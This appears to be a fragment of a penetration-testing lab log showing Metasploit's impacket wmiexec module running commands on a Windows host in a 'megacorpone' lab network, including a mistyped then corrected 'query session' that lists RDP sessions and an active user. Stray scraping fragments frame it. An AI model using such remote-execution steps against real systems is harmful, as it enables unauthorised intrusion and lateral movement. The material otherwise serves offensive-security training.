 conhost.exe                   5016 Services                   0     11,988 K
tasklist.exe                  1992 Services                   0      8,620 K
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND query session /megacorpone:windows10
COMMAND ⇒ query session /megacorpone:windows10
msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*] Invalid parameter(s)
Display information about Remote Desktop Services sessions.
QUERY SESSION [sessionname | username | sessionid]
              [/SERVER:servername] [/MODE] [/FLOW] [/CONNECT] [/COUNTER] [/VM]
  sessionname         Identifies the session named sessionname.
  username            Identifies the session with user username.
  sessionid           Identifies the session with ID sessionid.
  /SERVER:servername  The server to be queried (default is current).
  /MODE               Display current line settings.
  /FLOW               Display current flow control settings.
  /CONNECT            Display current connect settings.
  /COUNTER            Display current Remote Desktop Services counters information.
  /VM                 Display information about sessions within virtual machines.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND query session /server:windows10
COMMAND ⇒ query session /server:windows10
msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*]  SESSIONNAME       USERNAME                 ID  STATE   TYPE        DEVICE
 services                                    0  Disc
 console                                     1  Conn
 31c5ce94259d4...  pparker                   2  Active
 31c5ce94259d4...                        65536  Listen
 rdp-tcp                                 65537  Listen
Screenshot
K
BY OFF